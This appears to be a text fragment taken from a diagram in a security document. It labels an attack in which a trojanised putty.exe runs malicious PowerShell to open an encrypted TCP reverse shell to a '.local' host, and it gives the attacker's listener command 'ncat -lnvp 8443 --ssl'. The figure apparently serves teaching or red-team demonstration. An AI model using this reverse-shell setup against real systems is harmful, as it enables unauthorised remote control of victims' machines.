 TARGET COMPUTER
putty.exe
Malicious
PowerShell
TCP Shell
bonus2.corporatebonusapplication.local
ncat -lnvp 8443 --ssl